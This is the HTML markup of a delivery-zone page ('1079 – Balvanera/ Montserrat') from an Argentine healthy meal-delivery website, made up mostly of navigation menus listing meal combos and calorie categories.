							<input type="text"  placeholder="Buscar" name="s" class="eltdf-search-field" autocomplete="off" />
						</div>
						<button type="submit" class="eltdf-search-submit"><span class="icon_search "></span></button>
						<div class="eltdf-line"></div>
					</div>
				</div>
			</form>
		</div>
	</div>
</div>
    <header class="eltdf-page-header" >
                                <div class="eltdf-menu-area eltdf-menu-center" >
                                                    <div class="eltdf-vertical-align-containers">
                        <div class="eltdf-position-left">
                            <div class="eltdf-position-left-inner">
                                

<div class="eltdf-logo-wrapper">
    <a itemprop="url" href="https://simplefood.com.ar/" style="height: 36px;">
        <img itemprop="image" class="eltdf-normal-logo" src="https://simplefood.com.ar/wp-content/uploads/2020/08/sf_logo_color2.png"  alt="logo"/>
        <img itemprop="image" class="eltdf-dark-logo" src="https://simplefood.com.ar/wp-content/uploads/2020/08/sf_logo_color2.png"  alt="dark logo"/>        <img itemprop="image" class="eltdf-light-logo" src="https://simplefood.com.ar/wp-content/uploads/2020/08/sf_logo_color2.png"  alt="light logo"/>    </a>
</div>

                            </div>
                        </div>
                                                    <div class="eltdf-position-center">
                                <div class="eltdf-position-center-inner">
                                    
<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
    <ul id="menu-menu-principal" class="clearfix"><li id="nav-menu-item-9676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://simplefood.com.ar/viandas-saludables-combos/" class=""><span class="item_outer"><span class="item_text">NUESTROS <br />COMBOS</span><i class="eltdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-13692" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-clasicas/" class=""><span class="item_outer"><span class="item_text">Clásico</span></span></a></li>
	<li id="nav-menu-item-13690" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-light-280-calorias/" class=""><span class="item_outer"><span class="item_text">280 Calorías</span></span></a></li>
	<li id="nav-menu-item-13697" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-dieteticas/" class=""><span class="item_outer"><span class="item_text">150 Calorías</span></span></a></li>
	<li id="nav-menu-item-13693" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-bajas-calorias/" class=""><span class="item_outer"><span class="item_text">Light Mixto</span></span></a></li>
	<li id="nav-menu-item-13691" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/bajo-sodio-light/" class=""><span class="item_outer"><span class="item_text">Bajo Sodio Light</span></span></a></li>
	<li id="nav-menu-item-13696" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-vegetarianas/" class=""><span class="item_outer"><span class="item_text">Vegetariano</span></span></a></li>
	<li id="nav-menu-item-13695" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-sopas-light/" class=""><span class="item_outer"><span class="item_text">Sopas 40 Calorías</span></span></a></li>
	<li id="nav-menu-item-13694" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/postres-saludables/" class=""><span class="item_outer"><span class="item_text">Postres Light</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-11626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://simplefood.com.ar/viandas-2/" class=""><span class="item_outer"><span class="item_text">PLATOS <br />INDIVIDUALES</span><i class="eltdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-10377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/clasicos/" class=""><span class="item_outer"><span class="item_text">Clásicos</span></span></a></li>
	<li id="nav-menu-item-10355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/280-calorias/" class=""><span class="item_outer"><span class="item_text">280 Calorías</span></span></a></li>
	<li id="nav-menu-item-10356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/150-calorias/" class=""><span class="item_outer"><span class="item_text">150 Calorías</span></span></a></li>
	<li id="nav-menu-item-11328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/bajo-sodio-light/" class=""><span class="item_outer"><span class="item_text">Bajo Sodio Light</span></span></a></li>
	<li id="nav-menu-item-11327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/vegetariano/" class=""><span class="item_outer"><span class="item_text">Vegetarianos</span></span></a></li>
	<li id="nav-menu-item-10360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/sopas-40-cal/" class=""><span class="item_outer"><span class="item_text">Sopas 40 Calorías</span></span></a></li>
	<li id="nav-menu-item-11003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/tartas/" class=""><span class="item_outer"><span class="item_text">Tartas</span></span></a></li>
	<li id="nav-menu-item-10358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/guarniciones/" class=""><span class="item_outer"><span class="item_text">Guarniciones</span></span></a></li>
	<li id="nav-menu-item-10357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/postres-light/" class=""><span class="item_outer"><span class="item_text">Postres Light</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-9249" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://simplefood.com.ar/regala-simple-food/" class=""><span class="item_outer"><span class="item_text">Regalá <br />Simple Food</span></span></a></li>
<li id="nav-menu-item-9248" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://simplefood.com.ar/oficinas-home-office/" class=""><span class="item_outer"><span class="item_text">Oficinas <br /> &#038; Home Office</span></span></a></li>
<li id="nav-menu-item-9252" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://simplefood.com.ar/dias-y-zonas-de-entrega/" class=""><span class="item_outer"><span class="item_text">Días y Zonas<br /> de Entrega</span></span></a></li>
<li id="nav-menu-item-9427" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://simplefood.com.ar/viandas-a-domicilio-preguntas-frecuentes/" class=""><span class="item_outer"><span class="item_text">Preguntas<br /> Frecuentes</span></span></a></li>
<li id="nav-menu-item-10886" class="hide-desktop menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="/my-account" class=""><span class="item_outer"><span class="item_text">Mi Cuenta</span></span></a></li>
</ul></nav>

                                </div>
                            </div>
                                                <div class="eltdf-position-right">
                            <div class="eltdf-position-right-inner">
                                                                
	    <a data-hover-color="#ef5222" style="font-size: 20px;color: #ef5222"		    class="eltdf-search-opener" href="javascript:void(0)">
            <span class="eltdf-search-opener-wrapper">
                <i class="eltdf-icon-font-awesome fa fa-search " ></i>	            		            <span class="eltdf-search-icon-text">Buscar</span>
	                        </span>
	    </a>
    		<div class="eltdf-shopping-cart-holder" >
			<div class="eltdf-shopping-cart-inner">
								<a itemprop="url" class="eltdf-header-cart" href="https://simplefood.com.ar/cart/">
					<span class="eltdf-cart-icon fa fa-shopping-cart"></span>
					<span class="eltdf-cart-number"><span>0</span></span>
				</a>
									<div class="eltdf-shopping-cart-dropdown">
						<ul>
							<li class="eltdf-empty-cart">Sin productos en el carrito</li>
						</ul>
					</div>
							</div>	
		</div>
		
                    <a class="eltdf-icon-widget-holder"   href="/my-account" target="_self" >
        
            <span class="eltdf-icon-holder" style="font-size: 20px;margin: 0px 5px"><i class="eltdf-icon-widget fa fa-user"></i></span>            
                </a>
                                        </div>
                        </div>
                    </div>
                                </div>
                    
<div class="eltdf-sticky-header">
        <div class="eltdf-sticky-holder">
                <div class=" eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        

<div class="eltdf-logo-wrapper">
    <a itemprop="url" href="https://simplefood.com.ar/" style="height: 36px;">
        <img itemprop="image" class="eltdf-normal-logo" src="https://simplefood.com.ar/wp-content/uploads/2020/08/sf_logo_color2.png"  alt="logo"/>
        <img itemprop="image" class="eltdf-dark-logo" src="https://simplefood.com.ar/wp-content/uploads/2020/08/sf_logo_color2.png"  alt="dark logo"/>        <img itemprop="image" class="eltdf-light-logo" src="https://simplefood.com.ar/wp-content/uploads/2020/08/sf_logo_color2.png"  alt="light logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-menu-principal-1" class="clearfix"><li id="sticky-nav-menu-item-9676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://simplefood.com.ar/viandas-saludables-combos/" class=""><span class="item_outer"><span class="item_text">NUESTROS <br />COMBOS</span><span class="plus"></span><i class="eltdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-13692" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-clasicas/" class=""><span class="item_outer"><span class="item_text">Clásico</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-13690" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-light-280-calorias/" class=""><span class="item_outer"><span class="item_text">280 Calorías</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-13697" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-dieteticas/" class=""><span class="item_outer"><span class="item_text">150 Calorías</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-13693" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-bajas-calorias/" class=""><span class="item_outer"><span class="item_text">Light Mixto</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-13691" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/bajo-sodio-light/" class=""><span class="item_outer"><span class="item_text">Bajo Sodio Light</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-13696" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-vegetarianas/" class=""><span class="item_outer"><span class="item_text">Vegetariano</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-13695" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-sopas-light/" class=""><span class="item_outer"><span class="item_text">Sopas 40 Calorías</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-13694" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/postres-saludables/" class=""><span class="item_outer"><span class="item_text">Postres Light</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-11626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://simplefood.com.ar/viandas-2/" class=""><span class="item_outer"><span class="item_text">PLATOS <br />INDIVIDUALES</span><span class="plus"></span><i class="eltdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-10377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/clasicos/" class=""><span class="item_outer"><span class="item_text">Clásicos</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/280-calorias/" class=""><span class="item_outer"><span class="item_text">280 Calorías</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/150-calorias/" class=""><span class="item_outer"><span class="item_text">150 Calorías</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-11328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/bajo-sodio-light/" class=""><span class="item_outer"><span class="item_text">Bajo Sodio Light</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-11327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/vegetariano/" class=""><span class="item_outer"><span class="item_text">Vegetarianos</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/sopas-40-cal/" class=""><span class="item_outer"><span class="item_text">Sopas 40 Calorías</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-11003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/tartas/" class=""><span class="item_outer"><span class="item_text">Tartas</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/guarniciones/" class=""><span class="item_outer"><span class="item_text">Guarniciones</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/postres-light/" class=""><span class="item_outer"><span class="item_text">Postres Light</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-9249" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://simplefood.com.ar/regala-simple-food/" class=""><span class="item_outer"><span class="item_text">Regalá <br />Simple Food</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-9248" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://simplefood.com.ar/oficinas-home-office/" class=""><span class="item_outer"><span class="item_text">Oficinas <br /> &#038; Home Office</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-9252" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://simplefood.com.ar/dias-y-zonas-de-entrega/" class=""><span class="item_outer"><span class="item_text">Días y Zonas<br /> de Entrega</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-9427" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://simplefood.com.ar/viandas-a-domicilio-preguntas-frecuentes/" class=""><span class="item_outer"><span class="item_text">Preguntas<br /> Frecuentes</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-10886" class="hide-desktop menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="/my-account" class=""><span class="item_outer"><span class="item_text">Mi Cuenta</span><span class="plus"></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    
	    <a data-hover-color="#ef5222" style="font-size: 20px;color: #ef5222"		    class="eltdf-search-opener" href="javascript:void(0)">
            <span class="eltdf-search-opener-wrapper">
                <i class="eltdf-icon-font-awesome fa fa-search " ></i>	            		            <span class="eltdf-search-icon-text">Buscar</span>
	                        </span>
	    </a>
    		<div class="eltdf-shopping-cart-holder" >
			<div class="eltdf-shopping-cart-inner">
								<a itemprop="url" class="eltdf-header-cart" href="https://simplefood.com.ar/cart/">
					<span class="eltdf-cart-icon fa fa-shopping-cart"></span>
					<span class="eltdf-cart-number"><span>0</span></span>
				</a>
									<div class="eltdf-shopping-cart-dropdown">
						<ul>
							<li class="eltdf-empty-cart">Sin productos en el carrito</li>
						</ul>
					</div>
							</div>	
		</div>
		
                    <a class="eltdf-icon-widget-holder"   href="/my-account" target="_self" >
        
            <span class="eltdf-icon-holder" style="font-size: 20px;margin: 0px 10px"><i class="eltdf-icon-widget fa fa-user"></i></span>            
                </a>
                                                        </div>
                </div>
            </div>
                </div>
    </div>

    </header>


<header class="eltdf-mobile-header">
    <div class="eltdf-mobile-header-inner">
                <div class="eltdf-mobile-header-holder">
            <div class="eltdf-grid">
                <div class="eltdf-vertical-align-containers">
                                            <div class="eltdf-mobile-menu-opener">
                            <a href="javascript:void(0)">
                                <div class="eltdf-mo-icon-holder">
                                    <span class="eltdf-mo-lines">
                                        <span class="eltdf-mo-line eltdf-line-1"></span>
                                        <span class="eltdf-mo-line eltdf-line-2"></span>
                                        <span class="eltdf-mo-line eltdf-line-3"></span>
                                    </span>
                                                                            <h5 class="eltdf-mobile-menu-text">Menu</h5>
                                                                    </div>
                            </a>
                        </div>
                                                                <div class="eltdf-position-center">
                            <div class="eltdf-position-center-inner">
                                

<div class="eltdf-mobile-logo-wrapper">
    <a itemprop="url" href="https://simplefood.com.ar/" style="height: 36px">
        <img itemprop="image" src="https://simplefood.com.ar/wp-content/uploads/2020/08/sf_logo_color2.png"  alt="mobile logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="eltdf-position-right">
                        <div class="eltdf-position-right-inner">
                            
	    <a  style="color: #888888;margin: 0 5px 5px 0"		    class="eltdf-search-opener" href="javascript:void(0)">
            <span class="eltdf-search-opener-wrapper">
                <i class="eltdf-icon-font-awesome fa fa-search " ></i>	            		            <span class="eltdf-search-icon-text">Buscar</span>
	                        </span>
	    </a>
    		<div class="eltdf-shopping-cart-holder" >
			<div class="eltdf-shopping-cart-inner">
								<a itemprop="url" class="eltdf-header-cart" href="https://simplefood.com.ar/cart/">
					<span class="eltdf-cart-icon fa fa-shopping-cart"></span>
					<span class="eltdf-cart-number"><span>0</span></span>
				</a>
									<div class="eltdf-shopping-cart-dropdown">
						<ul>
							<li class="eltdf-empty-cart">Sin productos en el carrito</li>
						</ul>
					</div>
							</div>	
		</div>
		                        </div>
                    </div>
                </div> <!-- close .eltdf-vertical-align-containers -->
            </div>
        </div>
        
	<nav class="eltdf-mobile-nav" role="navigation" aria-label="Mobile Menu">
		<div class="eltdf-grid">

			<ul id="menu-menu-principal-2" class=""><li id="mobile-menu-item-9676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://simplefood.com.ar/viandas-saludables-combos/" class=""><span>NUESTROS <br />COMBOS</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-13692" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-clasicas/" class=""><span>Clásico</span></a></li>
	<li id="mobile-menu-item-13690" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-light-280-calorias/" class=""><span>280 Calorías</span></a></li>
	<li id="mobile-menu-item-13697" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-dieteticas/" class=""><span>150 Calorías</span></a></li>
	<li id="mobile-menu-item-13693" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-bajas-calorias/" class=""><span>Light Mixto</span></a></li>
	<li id="mobile-menu-item-13691" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/bajo-sodio-light/" class=""><span>Bajo Sodio Light</span></a></li>
	<li id="mobile-menu-item-13696" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-vegetarianas/" class=""><span>Vegetariano</span></a></li>
	<li id="mobile-menu-item-13695" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/viandas-sopas-light/" class=""><span>Sopas 40 Calorías</span></a></li>
	<li id="mobile-menu-item-13694" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://simplefood.com.ar/producto/postres-saludables/" class=""><span>Postres Light</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-11626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://simplefood.com.ar/viandas-2/" class=""><span>PLATOS <br />INDIVIDUALES</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-10377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/clasicos/" class=""><span>Clásicos</span></a></li>
	<li id="mobile-menu-item-10355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/280-calorias/" class=""><span>280 Calorías</span></a></li>
	<li id="mobile-menu-item-10356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/150-calorias/" class=""><span>150 Calorías</span></a></li>
	<li id="mobile-menu-item-11328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/bajo-sodio-light/" class=""><span>Bajo Sodio Light</span></a></li>
	<li id="mobile-menu-item-11327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/vegetariano/" class=""><span>Vegetarianos</span></a></li>
	<li id="mobile-menu-item-10360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/sopas-40-cal/" class=""><span>Sopas 40 Calorías</span></a></li>
	<li id="mobile-menu-item-11003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/tartas/" class=""><span>Tartas</span></a></li>
	<li id="mobile-menu-item-10358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/guarniciones/" class=""><span>Guarniciones</span></a></li>
	<li id="mobile-menu-item-10357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://simplefood.com.ar/categoria-producto/postres-light/" class=""><span>Postres Light</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-9249" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/regala-simple-food/" class=""><span>Regalá <br />Simple Food</span></a></li>
<li id="mobile-menu-item-9248" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/oficinas-home-office/" class=""><span>Oficinas <br /> &#038; Home Office</span></a></li>
<li id="mobile-menu-item-9252" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/dias-y-zonas-de-entrega/" class=""><span>Días y Zonas<br /> de Entrega</span></a></li>
<li id="mobile-menu-item-9427" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/viandas-a-domicilio-preguntas-frecuentes/" class=""><span>Preguntas<br /> Frecuentes</span></a></li>
<li id="mobile-menu-item-10886" class="hide-desktop menu-item menu-item-type-custom menu-item-object-custom "><a href="/my-account" class=""><span>Mi Cuenta</span></a></li>
</ul>		</div>
	</nav>

            </div>
</header> <!-- close .eltdf-mobile-header -->


                        <div class="eltdf-fullscreen-menu-holder-outer">
	<div class="eltdf-fullscreen-menu-holder">
		<div class="eltdf-fullscreen-menu-holder-inner">
			<nav class="eltdf-fullscreen-menu">
	<ul id="menu-full-screen-menu" class=""><li id="popup-menu-item-8161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Home</span><i class="eltdf-fullscreen-menu-arrow"></i></a>
<ul class="sub_menu">
	<li id="popup-menu-item-8601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://simplefood.com.ar/" class=""><span>Viandas Caseras</span></a></li>
	<li id="popup-menu-item-8625" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/icecream-home/" class=""><span>Icecream Home</span></a></li>
	<li id="popup-menu-item-8602" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/cosmetic-home/" class=""><span>Cosmetic Home</span></a></li>
	<li id="popup-menu-item-8381" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/slider-showcase/" class=""><span>Slider Showcase</span></a></li>
</ul>
</li>
<li id="popup-menu-item-8162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Pages</span><i class="eltdf-fullscreen-menu-arrow"></i></a>
<ul class="sub_menu">
	<li id="popup-menu-item-8598" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/about-us/" class=""><span>About Us</span></a></li>
	<li id="popup-menu-item-8384" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/our-process/" class=""><span>Our Process</span></a></li>
	<li id="popup-menu-item-8382" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/our-team/" class=""><span>Our Team</span></a></li>
	<li id="popup-menu-item-8383" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/get-in-touch/" class=""><span>Get in Touch</span></a></li>
</ul>
</li>
<li id="popup-menu-item-8164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Portfolio</span><i class="eltdf-fullscreen-menu-arrow"></i></a>
<ul class="sub_menu">
	<li id="popup-menu-item-8387" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/portfolio/masonry-with-space/masonry-wide/" class=""><span>Masonry-Wide</span></a></li>
	<li id="popup-menu-item-8604" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/portfolio/gallery/four-columns/" class=""><span>Four Columns</span></a></li>
	<li id="popup-menu-item-8605" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/portfolio/standard-with-space/four-columns/" class=""><span>Four Columns</span></a></li>
	<li id="popup-menu-item-8606" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/four-columns-wide/" class=""><span>Four Columns Wide</span></a></li>
</ul>
</li>
<li id="popup-menu-item-8165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Blog</span><i class="eltdf-fullscreen-menu-arrow"></i></a>
<ul class="sub_menu">
	<li id="popup-menu-item-8388" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/blog-home/" class=""><span>Blog Home</span></a></li>
	<li id="popup-menu-item-8599" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/blog-masonry-full-width/" class=""><span>Blog Masonry Full Width</span></a></li>
	<li id="popup-menu-item-8600" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/blog-masonry/" class=""><span>Blog Masonry</span></a></li>
	<li id="popup-menu-item-8603" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/standard/" class=""><span>Standard</span></a></li>
</ul>
</li>
<li id="popup-menu-item-8163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Shop</span><i class="eltdf-fullscreen-menu-arrow"></i></a>
<ul class="sub_menu">
	<li id="popup-menu-item-8380" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/shop-home/" class=""><span>Shop Home</span></a></li>
	<li id="popup-menu-item-8385" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/shop/" class=""><span>Shop List</span></a></li>
	<li id="popup-menu-item-8210" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/my-account/" class=""><span>My Account</span></a></li>
	<li id="popup-menu-item-8386" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://simplefood.com.ar/checkout/" class=""><span>Checkout</span></a></li>
</ul>
</li>
</ul></nav>		</div>
	</div>
</div>            <div class="eltdf-content" >
                <div class="eltdf-content-inner">
    <div class="eltdf-title eltdf-breadcrumbs-type eltdf-content-left-alignment" style="height:184px;" data-height="184" >
        <div class="eltdf-title-image"></div>
        <div class="eltdf-title-holder" style="height:184px;">
            <div class="eltdf-container clearfix">
                <div class="eltdf-container-inner">
                    <div class="eltdf-title-subtitle-holder" style="">
                                                <h1 itemprop="name" class="eltdf-title-text entry-title" style=""><span>1079 &#8211; Balvanera/ Montserrat</span></h1>
                            <div class="eltdf-breadcrumbs-holder"><div class="eltdf-breadcrumbs"><a href="https://simplefood.com.ar/">Home</a><span class="eltdf-delimiter"></span><span class="eltdf-current">1079 &#8211; Balvanera/ Montserrat</span></div></div>
                                            </div>
                </div>
            </div>
        </div>
    </div>

	<div class="eltdf-container">
				<div class="eltdf-container-inner">
				<div class="eltdf-blog-holder eltdf-blog-single">
		<article id="post-11717" class="post-11717 zona-de-entrega type-zona-de-entrega status-publish hentry">
	<div class="eltdf-post-content">
				<div class="eltdf-post-text">
			<h2 itemprop="name" class="entry-title eltdf-post-title">
			1079 &#8211; Balvanera/ Montserrat	</h2>			<div class="eltdf-post-info-holder clearfix">
				<div class="eltdf-post-info">
					<div class="eltdf-post-info-author"><span class="eltdf-post-info-author-text">By</span><a itemprop="author" class="eltdf-post-info-author-link" href="https://simplefood.com.ar/author/sofi_admin/">Sofía Schwartzman</a></div>
